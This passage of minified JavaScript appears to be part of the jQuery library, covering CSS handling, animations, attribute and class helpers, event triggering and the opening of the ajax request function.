Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 